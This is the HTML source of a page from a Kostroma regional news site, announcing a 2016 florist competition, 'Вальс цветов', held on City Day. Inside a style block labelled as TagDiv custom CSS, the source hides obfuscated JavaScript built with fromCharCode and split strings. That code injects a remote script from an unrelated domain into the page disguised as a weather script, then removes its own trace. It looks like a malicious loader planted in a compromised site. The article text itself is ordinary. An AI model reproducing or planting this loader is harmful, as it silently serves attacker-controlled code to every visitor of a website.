    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html",
                    "name": "Костромичи приглашаются поучаствовать в конкурсе флористов"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-28395 single-format-standard wp-theme-Newsmag kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-16.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-28395" class="td-post-template-4 post-28395 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-novosti-kultury tag-konkurs tag-4502 tag-novosti tag-prazdnik" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Костромичи приглашаются поучаствовать в конкурсе флористов</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://lifekostroma.ru/wp-content/uploads/2016/07/vals-cvetov-kostroma-001.jpg" data-caption="Вальс цветов в Костроме / Фото Брехов Антон"><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://lifekostroma.ru/wp-content/uploads/2016/07/vals-cvetov-kostroma-001-1021x580.jpg" alt="Кострома. Цветы, Конкурс" title="Вальс цветов в Костроме"/></a><figcaption class="wp-caption-text">Вальс цветов в Костроме / Фото Брехов Антон</figcaption></figure></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti-kultury">Новости культуры</a></li></ul>                <h1 class="entry-title">Костромичи приглашаются поучаствовать в конкурсе флористов</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-27T15:38:05+03:00" >Июл 27, 2016</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28395">1940</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p style="text-align: justify;">В <a href="https://lifekostroma.ru/novosti/programma-dnya-goroda-v-kostrome-2016-goda.html">Праздник города</a> Костромы &#8212; 13 августа &#8212; в <a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok/botnikovskij-skver">Ботниковском скверике</a> запланирован всеми любимый ежегодный конкурсный фестиваль букетов &#171;Вальс цветов&#187;. К участию приглашены как профессионалы в данной сфере, так и любители. Полюбоваться на прекрасные букеты также приглашаются все желающие.</p>
<h2 style="text-align: left;">Победителей будут выбирать в 3-х категориях:</h2>
<ul>
<li style="text-align: justify;">лучшее оформление торгово-выставочной зоны на кинематографическую тему (для профессионалов);</li>
<li style="text-align: justify;">лучший букет на свободную тему (для любителей);</li>
<li style="text-align: justify;">лучший букет «Семейный венок» (для семейных команд).</li>
</ul>
<p style="text-align: justify;">Заявить о своем участии в конкурсном фестивале можно вплоть до пятого августа. Профессионалы должны подать заявку на ул. Депутатскую, 47, каб. 425, участники-любители и команды-семьи – на ул. Ленина, 10, каб. 36. Подробности по тел.: 31-66-72 и 300-201.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://lifekostroma.ru/tag/konkurs">Конкурс</a></li><li><a href="https://lifekostroma.ru/tag/%d0%ba%d0%be%d1%81%d1%82%d1%80%d0%be%d0%bc%d0%b0">Кострома</a></li><li><a href="https://lifekostroma.ru/tag/novosti">Новости</a></li><li><a href="https://lifekostroma.ru/tag/prazdnik">Праздник</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fkostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B8%D1%87%D0%B8+%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%88%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BF%D0%BE%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5+%D1%84%D0%BB%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Fkostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2016/07/vals-cvetov-kostroma-001.jpg&description=%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B8%D1%87%D0%B8+%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%88%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BF%D0%BE%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5+%D1%84%D0%BB%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D0%B8%D1%87%D0%B8+%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%88%D0%B0%D1%8E%D1%82%D1%81%D1%8F+%D0%BF%D0%BE%D1%83%D1%87%D0%B0%D1%81%D1%82%D0%B2%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%D0%B5+%D1%84%D0%BB%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2 %0A%0A https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/avtotovary-i-avtoservis/razbor-avtomobilya-na-zapchasti.html">Разбор автомобиля на запчасти</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/avtotovary-i-avtoservis/kompyuternaya-diagnostika-avtomobilej.html">Компьютерная диагностика автомобилей</a></div></div></div>        <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/kseniya" aria-label="author-photo"><img alt='Ксения Липакова' src='https://secure.gravatar.com/avatar/1f4308d8fd0cda287ae1fb17b469cd475ac78c6ad44fcb565ebbf72be666b026?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4308d8fd0cda287ae1fb17b469cd475ac78c6ad44fcb565ebbf72be666b026?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a></span></div><div class="td-author-description">Корреспондент</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ксения Липакова"><meta itemprop="url" content="https://lifekostroma.ru/author/kseniya"></span><meta itemprop="datePublished" content="2016-07-27T15:38:05+03:00"><meta itemprop="dateModified" content="2016-07-27T15:38:42+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/kostromichi-priglashayutsya-pouchastvovat-v-konkurse-floristov.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Ксения 